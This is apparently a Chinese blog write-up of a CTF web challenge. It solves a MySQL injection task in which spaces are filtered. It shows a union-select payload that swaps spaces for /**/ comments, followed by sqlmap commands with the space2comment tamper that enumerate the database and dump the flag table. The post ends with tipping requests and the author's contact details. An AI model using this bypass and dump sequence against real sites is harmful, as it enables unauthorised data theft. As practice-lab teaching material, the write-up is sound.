刚刚做了实验吧的题目,现在整理一下

写出解题思路,希望能够帮助到那些需要帮助的人

所有的wp都是以一题一篇的形式写出

主要是为了能够让读者更好的阅读以及查找,

希望你们不要责怪!!共勉!!!

永远爱你们的————新宝宝

有回显的mysql注入

格式:flag{}

解题链接: http://ctf5.shiyanbar.com/web/index_2.php

解题思路:这一题和上一题的思路差不多(此时的我实在是不明白为什么要这样出题呀)

试着先输入1,再输入1‘,页面报语法错误,再输入1 ‘页面出现SQLi detected!,推出空格被它过滤了

接下来有两种方法:用sqlmap或者手注

先手注



过滤的空格可以用/**/代替,查询当前数据库的表

‘/**/or/**/id=4/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/‘1‘=‘1



猜测在flag表里面



使用sqlmap注入简单一点,因为刚刚我已经在上一篇博文里面详细说明关于

--tamoer=space2comment 适用于绕过空格

所以接下来直接使用就可以了:

首先:爆库:



python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_2.php?id=1" --tamper=space2comment --dbs



然后爆表:

python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_2.php?id=1" --tamper=space2comment -D web1 --table

接着爆字段:



python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_2.php?id=1" --tamper=space2comment -D web1 -T flag --colum

最后就是让这个字段列出详细的信息:

python sqlmap.py -u "http://ctf5.shiyanbar.com/web/index_2.php?id=1" --tamper=space2comment -D web1 -T flag --colum -C flag --dump

其实还有一个很简单的命令就会得到最后的答案(下一次再说吧)

您可以考虑给博主来个小小的打赏以资鼓励,您的肯定将是我最大的动力

微信打赏 支付宝打赏

如果有什么不明白的地方,留言或者加我!!!

我很菜,所以我会努力的!

努力是因为不想让在乎的人失望!

博主整理不易,如果喜欢推荐关注一下博主哦!

博主喜欢广交好友下面是我的联系方式:

QQ:1263030049

微信:liu1263030049

加好友前请注明原因谢谢